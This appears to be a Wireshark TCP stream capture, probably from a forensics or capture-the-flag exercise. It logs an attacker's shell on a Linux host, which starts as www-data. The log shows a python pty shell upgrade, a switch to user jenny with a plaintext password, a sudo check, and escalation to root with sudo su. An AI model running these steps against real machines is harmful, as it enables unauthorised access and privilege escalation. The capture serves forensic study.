 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 22:26:54 up  2:21,  1 user,  load average: 0.02, 0.07, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jenny    tty1     -                20:06   37.00s  1.00s  0.14s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -la
total 1529956
drwxr-xr-x  23 root root       4096 Feb  1 19:52 .
drwxr-xr-x  23 root root       4096 Feb  1 19:52 ..
drwxr-xr-x   2 root root       4096 Feb  1 20:11 bin
drwxr-xr-x   3 root root       4096 Feb  1 20:15 boot
drwxr-xr-x  18 root root       3880 Feb  1 20:05 dev
drwxr-xr-x  94 root root       4096 Feb  1 22:23 etc
drwxr-xr-x   3 root root       4096 Feb  1 20:05 home
lrwxrwxrwx   1 root root         34 Feb  1 19:52 initrd.img -> boot/initrd.img-4.15.0-135-generic
lrwxrwxrwx   1 root root         33 Jul 25  2018 initrd.img.old -> boot/initrd.img-4.15.0-29-generic
drwxr-xr-x  22 root root       4096 Feb  1 22:06 lib
drwxr-xr-x   2 root root       4096 Feb  1 20:08 lib64
drwx------   2 root root      16384 Feb  1 19:49 lost+found
drwxr-xr-x   2 root root       4096 Jul 25  2018 media
drwxr-xr-x   2 root root       4096 Jul 25  2018 mnt
drwxr-xr-x   2 root root       4096 Jul 25  2018 opt
dr-xr-xr-x 117 root root          0 Feb  1 20:23 proc
drwx------   3 root root       4096 Feb  1 22:20 root
drwxr-xr-x  29 root root       1040 Feb  1 22:23 run
drwxr-xr-x   2 root root      12288 Feb  1 20:11 sbin
drwxr-xr-x   4 root root       4096 Feb  1 20:06 snap
drwxr-xr-x   3 root root       4096 Feb  1 20:07 srv
-rw-------   1 root root 1566572544 Feb  1 19:52 swap.img
dr-xr-xr-x  13 root root          0 Feb  1 20:05 sys
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root